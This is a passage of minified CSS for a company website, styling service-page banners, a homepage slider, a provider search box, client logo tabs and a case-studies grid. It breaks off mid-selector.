.banner_h{max-width:468px}@media (max-width:767px){.page-template-template_two_services .sectoin1-banner .inner_banner .bg_banner .banner_row .left_text .banner_h{max-width:100%}}.page-template-template_two_services .sectoin1-banner .inner_banner .bg_banner .banner_row .left_text .banner_contant{max-width:462px}@media (max-width:767px){.page-template-template_two_services .sectoin1-banner .inner_banner .bg_banner .banner_row .left_text .banner_contant{max-width:100%}}.page-template-template_two_services .sectoin1-banner .inner_banner .bg_banner .banner_row .left_text .banner_contant .banner_top p{margin:0}.page-template-template_two_services .sectoin1-banner .inner_banner .bg_banner .banner_row .left_text .banner_contant .priceInfo{margin-top:40px}@media (max-width:767px){.page-template-template_two_services .sectoin1-banner .inner_banner .bg_banner .banner_row .left_text .banner_contant .priceInfo{margin-top:20px}}.page-template-template_two_services .sectoin1-banner .inner_banner .bg_banner .banner_row .left_text .banner_contant .priceInfo .price_top_line{font-family:DMSans-Regular;font-style:normal;font-weight:400;font-size:24px;line-height:34px;color:#fff;margin:0 0 6px;text-transform:inherit}@media (max-width:767px){.page-template-template_two_services .sectoin1-banner .inner_banner .bg_banner .banner_row .left_text .banner_contant .priceInfo .price_top_line{font-size:18px;line-height:26px;margin:0}}.page-template-template_two_services .sectoin1-banner .inner_banner .bg_banner .banner_row .left_text .banner_contant .priceInfo .price_text{font-style:italic;font-size:12px;line-height:19px;font-weight:400;font-family:DMSans-Regular;width:100%}@media (max-width:991px){.page-template-template_two_services .sectoin1-banner .inner_banner .bg_banner .banner_row .right_text{max-width:40%;-webkit-box-flex:inherit;-ms-flex:inherit;flex:inherit}}@media (max-width:767px){.page-template-template_two_services .sectoin1-banner .inner_banner .bg_banner .banner_row .right_text{max-width:100%}}.page-template-template_two_services .sectoin1-banner .inner_banner .bg_banner .banner_row .right_text .linkTargetBox .target .icon{padding:8px}.page-template-template_two_services .sectoin1-banner .inner_banner .bg_banner .banner_row .right_text .linkTargetBox .target .text p{font-size:14px;line-height:15px;font-family:DMSans-Medium;font-weight:400}.page-template-template_two_services .sectoin2-right_left_box .inner_right_left_box .right_left_box .boxRow .main_text .text .container-inner .contant{max-width:453px}@media (max-width:991px){.page-template-template_two_services .sectoin2-right_left_box .inner_right_left_box .right_left_box .boxRow .main_text .text .container-inner .contant{max-width:100%}}.page-template-template_two_services .sectoin2-right_left_box .inner_right_left_box .right_left_box .boxRow .main_text .text .container-inner .contant p{color:#5d5d5d}.page-template-template_two_services .sectoin3 .inner_fullimage_text .fullImageBg{min-height:519px}@media (max-width:767px){.page-template-template_two_services .sectoin3 .inner_fullimage_text .fullImageBg{min-height:437px}}.page-template-template_two_services .sectoin3 .inner_fullimage_text .fullImageBg .contentText{max-width:797px;padding-top:147px}@media (max-width:1199px){.page-template-template_two_services .sectoin3 .inner_fullimage_text .fullImageBg .contentText{padding:100px 0 25px}}@media (max-width:991px){.page-template-template_two_services .sectoin3 .inner_fullimage_text .fullImageBg .contentText{padding:75px 0 25px}}@media (max-width:767px){.page-template-template_two_services .sectoin3 .inner_fullimage_text .fullImageBg .contentText{padding:25px 0}}@media (max-width:1199px){.page-template-template_two_services .sectoin3 .inner_fullimage_text .fullImageBg .contentText .heading h2{font-size:36px;line-height:40px}}.page-template-template_two_services .sectoin3 .inner_fullimage_text .fullImageBg .contentText .contant{max-width:603px;margin:0 auto 30px}.page-template-template_two_services .section-7 .service-business .inner-h-business .grid .item.left .right .right-inner .text-section{width:42.7%}@media (max-width:991px){.page-template-template_two_services .section-7 .service-business .inner-h-business .grid .item.left .right .right-inner .text-section{width:100%}}.page-template-template_two_services .section-7 .service-business .inner-h-business .grid .item.left .right .right-inner .text-section .text-section-inner{max-width:453px}@media (max-width:991px){.page-template-template_two_services .section-7 .service-business .inner-h-business .grid .item.left .right .right-inner .text-section .text-section-inner{max-width:100%}}.page-template-template_two_services .section-7 .service-business .inner-h-business .grid .item .right .right-inner .text-section{width:41.5%}@media (max-width:991px){.page-template-template_two_services .section-7 .service-business .inner-h-business .grid .item .right .right-inner .text-section{width:100%}}.page-template-template_two_services .section-7 .service-business .inner-h-business .grid .item .right .right-inner .text-section .text-section-inner{max-width:440px}@media (max-width:991px){.page-template-template_two_services .section-7 .service-business .inner-h-business .grid .item .right .right-inner .text-section .text-section-inner{max-width:100%}}.page-template-template_two_services .cta{padding:86px 0 93px;background-color:#304ba3;text-align:center}@media (max-width:1199px){.page-template-template_two_services .cta{padding:66px 0 63px}}@media (max-width:767px){.page-template-template_two_services .cta{padding:40px 0 53px}}.page-template-template_two_services .cta__inner__heading .h2{color:#fff;margin:0 0 22px}@media (max-width:767px){.page-template-template_two_services .cta__inner__heading .h2{font-size:30px;line-height:36px}}.page-template-template_two_services .cta__inner__content{margin:0 0 30px}@media (max-width:767px){.page-template-template_two_services .cta__inner__content{margin:0 0 20px}}.page-template-template_two_services .cta__inner__content p{font-size:24px;line-height:34px;color:#fff}@media (max-width:991px){.page-template-template_two_services .cta__inner__content p{font-size:18px;line-height:26px}}.page-template-template_two_services .cta__inner__link .btn:hover{border:1px solid #fff;color:#fff!important}.page-template-template_services .sectoin2-right_left_box .inner_right_left_box .right_left_box .boxRow .main_image .image{background-repeat:no-repeat;background-size:contain;height:100%}@media (max-width:1439px){.page-template-template_services .sectoin2-right_left_box .inner_right_left_box .right_left_box .boxRow .main_image .image{background-size:contain;background-position:50%!important}}.home-slider{display:none;position:relative}.home-slider.slick-slider{display:block}.home-slider.slick-slider.slick-vertical .slick-slide{border:none}@media screen and (max-width:1199px){.home-slider.slick-slider.slick-vertical .slick-slide{padding:1px 0}}@media screen and (max-width:991px){.home-slider .slick-track{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}}@media screen and (max-width:991px){.home-slider .slick-slide{height:inherit!important}}.home-slider .background_image{background-repeat:no-repeat;background-position:0 0;background-size:100% 100%;padding:55px 0}@media screen and (max-width:1199px){.home-slider .background_image{background-position:50%;background-size:cover}}@media screen and (max-width:991px){.home-slider .background_image{padding:0;height:100%}}@media screen and (max-width:991px){.home-slider .container{height:100%}}.home-slider .textMain{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;max-width:calc(100% - 69px)}@media screen and (max-width:991px){.home-slider .textMain{max-width:100%;height:100%;padding:40px 0 0;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.home-slider .textMain .innerText{width:44%;padding:136px 0}@media screen and (max-width:1199px){.home-slider .textMain .innerText{padding:60px 0;width:53%}}@media screen and (max-width:991px){.home-slider .textMain .innerText{width:100%;padding:0 0 40px;height:auto}}.home-slider .textMain .innerText.small_box{max-width:405px}@media screen and (max-width:991px){.home-slider .textMain .innerText.small_box{max-width:100%}}.home-slider .textMain .innerText .heading h1{margin:0;color:#181818}.home-slider .textMain .innerText .text{color:#181818;margin:30px 0 0;max-width:383px}@media screen and (max-width:991px){.home-slider .textMain .innerText .text{max-width:100%;margin:20px 0 0}}.home-slider .textMain .innerText .text *{color:#181818}.home-slider .textMain .innerText .text b,.home-slider .textMain .innerText .text strong{color:#181818;font-weight:400;font-family:DMSans-Bold}.home-slider .textMain .image_slider{width:51%}@media screen and (max-width:1199px){.home-slider .textMain .image_slider{width:44%}}@media screen and (max-width:991px){.home-slider .textMain .image_slider{width:100%;padding:0 0 115px;height:100%}}.home-slider .textMain .image_slider .image{background-repeat:no-repeat;background-size:cover;background-position:50%}@media screen and (max-width:991px){.home-slider .textMain .image_slider .image{height:100%}}.home-slider .home-slider_dots{position:absolute;height:100%;bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:80px 0 200px;width:100%}@media screen and (max-width:1199px){.home-slider .home-slider_dots{padding:80px 0 170px}}.home-slider .home-slider_dots>div{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.home-slider ul.slick-dots{margin:0;list-style:none}.home-slider ul.slick-dots li{margin:0 0 20px;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;line-height:normal}.home-slider ul.slick-dots li,.home-slider ul.slick-dots li button{-webkit-transition:all .3s ease;-o-transition:all ease .3s;transition:all .3s ease}.home-slider ul.slick-dots li button{font-weight:400;padding:0;text-decoration:none;background-color:transparent;display:block;font-family:Nunito;font-size:10px;line-height:9px;text-transform:uppercase;color:rgba(24,24,24,.4);mix-blend-mode:normal}.home-slider ul.slick-dots li:last-child{margin-bottom:0}.home-slider ul.slick-dots li.slick-active button{margin-right:25px;color:#181818;font-family:Nunito-SemiBold;font-style:normal;font-weight:400;font-size:14px;line-height:12px;letter-spacing:.1em}.home-slider ul.slick-dots li.slick-active:after{width:15px}.home-slider ul.slick-dots li:after{content:"";display:block;width:0;height:1px;background-color:#181818;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all .3s ease;-o-transition:all ease .3s;transition:all .3s ease}.sliderSection{position:relative}.searchBox{position:absolute;bottom:100px;width:100%;-webkit-transition:all .3s ease;-o-transition:all ease .3s;transition:all .3s ease}@media screen and (max-width:1199px){.searchBox{bottom:80px}}@media screen and (max-width:991px){.searchBox{bottom:140px}}.searchBox .property-search-form{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}@media screen and (max-width:991px){.searchBox .property-search-form{-ms-flex-wrap:nowrap;flex-wrap:nowrap;padding:0 20px}}@media screen and (max-width:767px){.searchBox .property-search-form{-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0 15px}}.searchBox .search-input{border:none;background-color:#f0f0f0;border-radius:20px 0 0 20px;font-family:DMSans-Regular;text-transform:uppercase;letter-spacing:.15em;color:#333;padding:10px 30px;font-size:14px;line-height:0;font-weight:400;width:79.3%;background-image:none!important}@media screen and (max-width:1199px){.searchBox .search-input{width:75%}}@media screen and (max-width:991px){.searchBox .search-input{width:65%}}@media screen and (max-width:767px){.searchBox .search-input{border-radius:20px;height:60px;padding:10px 15px;font-size:12px;width:100%}}.searchBox .search-input::-webkit-input-placeholder{opacity:1;color:rgba(51,51,51,.7)}.searchBox .search-input::-moz-placeholder{opacity:1;color:rgba(51,51,51,.7)}.searchBox .search-input:-ms-input-placeholder{opacity:1;color:rgba(51,51,51,.7)}.searchBox .search-input::-ms-input-placeholder{opacity:1;color:rgba(51,51,51,.7)}.searchBox .search-input::placeholder{opacity:1;color:rgba(51,51,51,.7)}.searchBox .search-btn{width:20.7%}@media screen and (max-width:1199px){.searchBox .search-btn{width:25%}}@media screen and (max-width:991px){.searchBox .search-btn{width:35%}}@media screen and (max-width:767px){.searchBox .search-btn{width:100%;margin:10px 0 0}}.searchBox .submit.findProvider__search--btn{border-radius:0 20px 20px 0;font-family:DMSans-Bold;font-style:normal;font-weight:400;font-size:14px;line-height:18px;letter-spacing:.15em;text-transform:uppercase;color:#333;background:#ee6939;border:1px solid #ee6939;text-decoration:none;width:100%}@media screen and (max-width:767px){.searchBox .submit.findProvider__search--btn{border-radius:20px;height:auto;padding:20px;width:100%}}.searchBox .submit.findProvider__search--btn:hover{background-color:#fff;border:1px solid #ee6939;color:#ee6939;text-decoration:none}.home_page_searchbox .property-search-form{position:relative;z-index:1}.home_page_searchbox .findProvider__message{top:0}@media screen and (max-width:991px){.home_page_searchbox .findProvider__message{padding:0 20px}}@media screen and (max-width:767px){.home_page_searchbox .findProvider__message{top:inherit;margin-top:10px;padding:0 15px}}.home_page_searchbox .findProvider__message--error{border-radius:20px;padding:90px 0 6px}@media screen and (max-width:991px){.home_page_searchbox .findProvider__message--error{line-height:1.2}}@media screen and (max-width:767px){.home_page_searchbox .findProvider__message--error{padding:6px 0}}.home-main .section-2{background:#f3f8f7}.home-main .section-2 .home-inner{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.home-main .section-2 .home-inner .left-left{width:47.43%}.home-main .section-2 .home-inner .left-left .left{position:absolute;width:100%;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.home-main .section-2 .home-inner .left-left .left .left-inner{width:475px}.home-main .section-2 .home-inner .left-left .left .left-inner .heading{margin:0 0 20px}.home-main .section-2 .home-inner .left-left .left .left-inner .text{margin-bottom:30px}.home-main .section-2 .home-inner .right{width:52.57%}.home-main .section-2 .home-inner .right .inner{background-repeat:no-repeat;background-position:100%;min-height:433px;background-size:cover}.home-main .section-2 .home-inner .right .mobile-img{display:none}.home-main .section-3 .first-last{background-color:#fff;padding-top:90px;padding-bottom:230px;position:relative}.home-main .section-3 .first-last .light-main{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;position:relative;z-index:1}.home-main .section-3 .first-last .light-main .left{width:45.1%}.home-main .section-3 .first-last .light-main .left .left-inner .grid .item{margin-bottom:15px;border:1px solid #e9e9e9;border-radius:5px;-webkit-transition:all .3s ease;-o-transition:all ease .3s;transition:all .3s ease;position:relative}.home-main .section-3 .first-last .light-main .left .left-inner .grid .item .inner-item{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:27px 28px 39px 25px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.home-main .section-3 .first-last .light-main .left .left-inner .grid .item .inner-item .icon span{background-color:#f3f8f7;width:40px;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:50%;-webkit-transition:all .3s ease;-o-transition:all ease .3s;transition:all .3s ease}.home-main .section-3 .first-last .light-main .left .left-inner .grid .item .inner-item .left-text{width:calc(100% - 70px)}.home-main .section-3 .first-last .light-main .left .left-inner .grid .item .inner-item .left-text h4{font-weight:700;line-height:26px;letter-spacing:.1em;text-transform:uppercase;font-size:16px;margin:0 0 7px}.home-main .section-3 .first-last .light-main .left .left-inner .grid .item .inner-item .left-text .left-text-small{font-size:14px;line-height:22px;color:#5d5d5d}.home-main .section-3 .first-last .light-main .left .left-inner .grid .item:hover .inner-item .icon span{background:#ee6939}.home-main .section-3 .first-last .light-main .left .left-inner .grid .item:hover:after{height:4px}.home-main .section-3 .first-last .light-main .left .left-inner .grid .item:after{content:"";background:#ee6939;height:0;width:100%;position:absolute;bottom:0;left:0;-webkit-transition:all .3s ease;-o-transition:all ease .3s;transition:all .3s ease}.home-main .section-3 .first-last .light-main .right{width:44.15%}.home-main .section-3 .first-last .light-main .right .right-inner h2{margin:72px 0 20px}.home-main .section-3 .first-last .light-main .right .right-inner .text{margin-bottom:40px;max-width:407px}.home-main .section-3 .first-last .img{min-height:470px;position:absolute;width:100%;bottom:0;background-size:cover;z-index:0;background-position:bottom}.home-main .section-3 .first-last .mobile-img{display:none}.home-main .section-4 .home-business .inner-h-business .grid .item{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;position:relative}.home-main .section-4 .home-business .inner-h-business .grid .item .left{width:50%}.home-main .section-4 .home-business .inner-h-business .grid .item .left .inner-left{background-repeat:no-repeat;background-size:cover;background-position:50%}.home-main .section-4 .home-business .inner-h-business .grid .item .left .inner-left img{width:100%}.home-main .section-4 .home-business .inner-h-business .grid .item .right{width:50%}.home-main .section-4 .home-business .inner-h-business .grid .item .right .right-inner{position:absolute;width:100%;top:50%;left:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.home-main .section-4 .home-business .inner-h-business .grid .item .right .right-inner .text-section{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.home-main .section-4 .home-business .inner-h-business .grid .item .right .right-inner .text-section .text-section-inner{max-width:413px}.home-main .section-4 .home-business .inner-h-business .grid .item .right .right-inner .text-section .text-section-inner label{color:#9d9d9d;font-weight:600;font-size:14px;line-height:15px;margin-bottom:30px;text-transform:uppercase}.home-main .section-4 .home-business .inner-h-business .grid .item .right .right-inner .text-section .text-section-inner .heading{margin:0 0 20px;line-height:44px}.home-main .section-4 .home-business .inner-h-business .grid .item .right .right-inner .text-section .text-section-inner .text{margin-bottom:39px;color:#5d5d5d}.home-main .section-4 .home-business .inner-h-business .grid .item.even .left{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.home-main .section-4 .home-business .inner-h-business .grid .item.even .right{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.home-main .section-4 .home-business .inner-h-business .grid .item.even .right .right-inner .text-section{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.home-main .section_5 .client-we{max-width:972px;margin:80px auto 0}.home-main .section_5 .client-we .heading{text-transform:capitalize;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0 0 59px}.home-main .section_5 .client-we .heading.h2{font-family:DMSans-Regular;color:#333}.home-main .section_5 .client-we .client-service .tabs{padding:0;list-style:none;border-bottom:1px solid #d7d7d7;max-width:729px;margin:0 auto}.home-main .section_5 .client-we .client-service .tabs,.home-main .section_5 .client-we .client-service .tabs li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.home-main .section_5 .client-we .client-service .tabs li{font-family:DMSans-Regular;margin:0;color:#9d9d9d;font-size:14px;line-height:15px;height:50px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0 40px;cursor:pointer}.home-main .section_5 .client-we .client-service .tabs li.current{background-color:#f3f8f7;font-weight:400;color:#181818;position:relative;font-family:DMSans-Medium;text-transform:capitalize;line-height:15px}.home-main .section_5 .client-we .client-service .tabs li.current:after{content:"";position:absolute;bottom:0;width:100%;height:2px;background-color:#ee6939;left:0}.home-main .section_5 .client-we .client-service .client-logo .tab-content{overflow:hidden;display:none;margin-bottom:79px;margin-top:40px;-webkit-animation-name:fadeIn;animation-name:fadeIn;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-backface-visibility:visible;backface-visibility:visible}.home-main .section_5 .client-we .client-service .client-logo .tab-content.current{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.home-main .section_5 .client-we .client-service .client-logo .tab-content .item-row{width:100%}.home-main .section_5 .client-we .client-service .client-logo .tab-content .item-row .row-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.home-main .section_5 .client-we .client-service .client-logo .tab-content .item-row .row-inner .item{width:25%;height:150px;padding:10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-right:1px solid #e9e9e9;border-bottom:1px solid #e9e9e9;position:relative;-webkit-transition:all .5s ease;-o-transition:all ease .5s;transition:all .5s ease}.home-main .section_5 .client-we .client-service .client-logo .tab-content .item-row .row-inner .item.first{border-left:1px solid #e9e9e9}.home-main .section_5 .client-we .client-service .client-logo .tab-content .item-row .row-inner .item:after{content:"";position:absolute;bottom:0;width:100%;height:0;background-color:#ee6939;left:0;-webkit-transition:all .5s ease;-o-transition:all ease .5s;transition:all .5s ease}.home-main .section_5 .client-we .client-service .client-logo .tab-content .item-row .row-inner .item:hover{background-color:#f3f8f7}.home-main .section_5 .client-we .client-service .client-logo .tab-content .item-row .row-inner .item:hover:after{height:2px}.home-main .section_5 .client-we .client-service .client-logo .tab-content .item-row .row-inner .item .logo{max-width:100%;display:block;overflow:hidden}.home-main .section_5 .client-we .client-service .client-logo .tab-content .item-row .row-inner:first-child .item{border-top:1px solid #e9e9e9}.home-main .section_5 .client-we .client-service .client-logo .tab-content .item-row .row-inner .item{border-left:1px solid #e9e9e9}.home-main .chk-main{background-color:#ee6939}.home-main .chk-main .chk-address{height:144px;display:-webkit-box;display:-ms-flexbox;display:flex;max-width:803px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 auto}.home-main .chk-main .chk-address .left{width:calc(100% - 255px);padding-right:20px}.home-main .chk-main .chk-address .left .text p{font-family:DMSans-Regular;font-size:24px;line-height:34px;color:#181818}.home-main .chk-main .chk-address .left .text p strong{font-weight:400}.home-main .chk-main .chk-address .right{width:220px}.home-main .chk-main .chk-address .right a{background-color:#181818;border:1px solid #181818;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center;letter-spacing:.15em;text-transform:uppercase;font-size:14px;line-height:18px;padding:19px 10px;font-family:DMSans-Bold;color:#fff;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-decoration:none;-webkit-transition:all .5s ease;-o-transition:all ease .5s;transition:all .5s ease;border-radius:60px}.home-main .chk-main .chk-address .right a:hover{color:#181818;background-color:transparent;border:1px solid #181818}@media screen and (max-width:1199px){.home-main .section-2 .home-inner .left-left{width:51.43%}.home-main .section-2 .home-inner .home-main .section-2 .home-inner .right{width:48.57%}}@media only screen and (max-width:1024px){.home-main .section-3 .first-last{padding-bottom:320px}.home-main .section-3 .first-last .img{background-position:100% 100%}}@media screen and (max-width:991px){.home-main .section-2 .home-inner{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.home-main .section-2 .home-inner .left-left{width:100%}.home-main .section-2 .home-inner .left-left .left{position:inherit;top:inherit;-webkit-transform:inherit;-ms-transform:inherit;transform:inherit}.home-main .section-2 .home-inner .left-left .left .left-inner{width:100%}.home-main .section-2 .home-inner .left-left .left .left-inner .heading{margin:40px 0 20px}.home-main .section-2 .home-inner .right,.home-main .section-2 .home-inner .right .inner img{width:100%}.home-main .section-4 .home-business .inner-h-business .grid .item{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.home-main .section-4 .home-business .inner-h-business .grid .item .left{width:100%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.home-main .section-4 .home-business .inner-h-business .grid .item .right{width:100%;-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.home-main .section-4 .home-business .inner-h-business .grid .item .right .right-inner{margin:40px 0;position:inherit;width:100%;top:inherit;left:inherit;transform:inherit;-webkit-transform:inherit;-moz-transform:inherit;-ms-transform:inherit;-o-transform:inherit}.home-main .section-4 .home-business .inner-h-business .grid .item .right .right-inner .text-section{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.home-main .section-4 .home-business .inner-h-business .grid .item .right .right-inner .text-section .text-section-inner{max-width:100%}.home-main .section-4 .home-business .inner-h-business .grid .item .right .right-inner .text-section .text-section-inner label{margin-bottom:20px}.home-main .section_5 .client-we{padding-left:15px;padding-right:15px}.home-slider .home-slider_dots{height:auto;bottom:0;padding:0;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.home-slider ul.slick-dots{width:100%;display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-bottom:40px}.home-slider ul.slick-dots li{margin-bottom:0;margin-right:15px;padding-bottom:15px;right:2px;-webkit-transform:none;-ms-transform:none;transform:none}.home-slider ul.slick-dots li button{font-size:14px}.home-slider ul.slick-dots li.slick-active button,.home-slider ul.slick-dots li:last-child{margin-right:0}.home-slider ul.slick-dots li:after{bottom:0;top:auto}}@media only screen and (max-width:767px){.home-main .section-3 .first-last{padding-top:45px}.home-main .section-3 .first-last .light-main{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.home-main .section-3 .first-last .light-main .left{width:100%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.home-main .section-3 .first-last .light-main .left .left-inner .grid .item .inner-item{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:20px 14px}.home-main .section-3 .first-last .light-main .left .left-inner .grid .item .inner-item .left-text{width:100%}.home-main .section-3 .first-last .light-main .left .left-inner .grid .item .inner-item .left-text h4{margin:10px 0}.home-main .section-3 .first-last .light-main .left .left-inner .grid .item .inner-item .icon span{background-color:#ee6939}.home-main .section-3 .first-last .light-main .right{width:100%;-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0;margin-bottom:40px}.home-main .section-3 .first-last .light-main .right .right-inner h2{margin:0 0 20px}.home-main .section-3 .first-last .light-main .right .right-inner .text{margin-bottom:30px}.home-main .section_5 .client-we{padding-left:15px;padding-right:15px;margin:50px auto 0}.home-main .section_5 .client-we .heading{margin:0 0 30px}.home-main .section_5 .client-we .client-service .tabs li{padding:0 18px 0 17px}.home-main .section_5 .client-we .client-service .client-logo .tab-content{margin-top:20px;margin-bottom:20px}.home-main .section_5 .client-we .client-service .client-logo .tab-content .item-row .row-inner .item{width:50%;background-color:#f3f8f7}.home-main .section_5 .client-we .client-service .client-logo .tab-content .item-row .row-inner .item.third{border-top:none!important;border-left:1px solid #e9e9e9}.home-main .section_5 .client-we .client-service .client-logo .tab-content .item-row .row-inner .item.last{border-top:none!important}.home-main .chk-main .chk-address{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:nowrap;flex-wrap:nowrap;text-align:center;height:246px}.home-main .chk-main .chk-address .left{width:100%;padding-bottom:30px;padding-right:0}.home-main .chk-main .chk-address .right{width:100%}}@media only screen and (max-width:640px){.home-main .section-2 .home-inner .right .inner{display:none}.home-main .section-2 .home-inner .right .mobile-img{display:block}.home-main .section-2 .home-inner .right .mobile-img img{width:100%}.home-main .section-3 .first-last{padding-bottom:0}.home-main .section-3 .first-last .img{display:none}.home-main .section-3 .first-last .mobile-img{display:block}.home-main .section-3 .first-last .mobile-img img{width:100%}}@media screen and (max-width:480px){.home-main .section_5 .client-we .client-service .tabs{-ms-flex-wrap:wrap;flex-wrap:wrap}.home-main .section_5 .client-we .client-service .tabs li{width:33.33%;padding:0 4px}.home-main .section_5 .client-we .client-service .client-logo .tab-content .item-row .row-inner .item{height:106px}}@media screen and (max-width:320px){.home-main .section-4 .home-business .inner-h-business .grid .item .left .inner-left{background-size:contain}.home-main .section-4 .home-business .inner-h-business .grid .item .left .inner-left img{height:307px}}.section-peering-privacy{background-color:#f3f8f7;padding:70px 0}.section-peering-privacy .item-main{margin:15px 0;padding:48px 132px 48px 40px;-webkit-box-shadow:0 4px 15px rgba(0,0,0,.05);box-shadow:0 4px 15px rgba(0,0,0,.05);border-radius:5px;overflow:hidden;position:relative;z-index:0}.section-peering-privacy .item-main .image{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background-color:#fff;background-size:contain;background-repeat:no-repeat;background-position:100% 0}.section-peering-privacy .item-main .image.mobile{display:none}.section-peering-privacy .item-main .heading{margin:0;width:80%;font-size:30px;line-height:1.4;letter-spacing:0}.section-peering-privacy .item-main .text{margin-top:20px}.section-peering-privacy .item-main .readmore{margin-top:40px}.section-case-studies h2.heading{text-align:center;padding:75px 15px;max-width:950px;margin:0 auto}.section-case-studies h2.heading span{color:#7befb2;font-weight:400}.section-case-studies .items-list .item{position:relative;overflow:hidden;width:25%;cursor:pointer}.section-case-studies .items-list .item .image{display:block;padding-top:166.67%;background-size:cover;background-repeat:no-repeat;background-position:50%}.section-case-studies .items-list .item .figcaption{color:#fff;-webkit-backface-visibility:hidden;backface-visibility:hidden;margin:0;position:absolute;top:0;left:0;width:100%;height:100%}.section-case-studies .items-list .item .figcaption .link{z-index:1000;text-indent:200%;white-space:nowrap;font-size:0;opacity:0;position:absolute;top:0;left:0;width:100%;height:100%}.section-case-studies .items-list .item .figcaption .subtitle-heading{position:absolute;bottom:40px;left:0;width:100%;color:#fff;-webkit-transition:-webkit-transform .5s,color .5s;-webkit-transition:color .5s,-webkit-transform .5s;transition:color .5s,-webkit-transform .5s;-o-transition:transform .5s,color .5s;transition:transform .5s,color .5s;transition:transform .5s,color .5s,-webkit-transform .5s;-webkit-transform:translateZ(0);transform:translateZ(0)}.section-case-studies .items-list .item .figcaption .subtitle{margin:0;font-size:14px;line-height:1.1;letter-spacing:1.4px;text-transform:uppercase}.section-case-studies .items-list .item .figcaption .heading{font-size:24px;line-height:1.4;letter-spacing:1px;margin:0}.section-case-studies .items-list .item .figcaption .readmore-wrap{position:absolute;bottom:0;left:0;width:100%;opacity:0;-webkit-transition:opacity .5s,-webkit-transform .5s;transition:opacity .5s,-webkit-transform .5s;-o-transition:opacity .5s,transform .5s;transition:opacity .5s,transform .5s;transition:opacity .5s,transform .5s,-webkit-transform .5s;-webkit-transform:translate3d(0,60px,0);transform:translate3d(0,60px,0)}.section-case-studies .items-list .item .figcaption .readmore-wrap .readmore span{margin:0;width:60px;height:60px}.section-case-studies .items-list .item .figcaption .readmore-wrap .readmore span img{width:23px}.section-case-studies .items-list .item .figcaption .separator{display:block;width:30px;height:1px;margin:30px 0 20px;background-color:#7befb2;-webkit-transition:background-color .5s;-o-transition:background-color .5s;transition:background-color .5s}.section-case-studies .items-list .item .figcaption .readmore-wrap,.section-case-studies .items-list .item .figcaption .subtitle-heading{padding:0 30px}.section-case-studies .items-list .item 